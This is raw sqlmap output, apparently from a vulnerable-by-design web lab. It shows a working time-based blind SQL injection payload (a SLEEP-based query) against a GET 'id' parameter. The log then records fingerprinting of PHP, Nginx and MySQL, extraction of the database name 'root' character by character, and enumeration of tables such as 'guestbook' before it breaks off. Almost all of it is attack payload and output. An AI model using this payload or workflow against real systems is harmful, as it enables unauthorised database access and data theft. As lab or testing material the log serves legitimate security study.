 ———
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1123' AND (SELECT 1780 FROM (SELECT(SLEEP(5)))vCJu) AND 'iKhN'='iKhN&Submit=Submit
———
[15:29:22] [INFO] the back-end DBMS is MySQL
[15:29:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent p
web application technology: PHP 7.3.4, Nginx 1.15.11
back-end DBMS: MySQL ≥ 5.0.12
[15:29:24] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[15:29:24] [INFO] fetching current database
[15:29:24] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
r
oz^C^C^C^C^C^C
[15:31:03] [ERROR] invalid character detected. retrying..
ot
[15:31:50] [INFO] fetching tables for database: 'root'
[15:31:50] [INFO] fetching number of tables for database 'root'
[15:31:50] [INFO] retrieved: 2
[15:32:04] [INFO] retrieved: guestbook
[15:35:02] [INFO] retrieved: u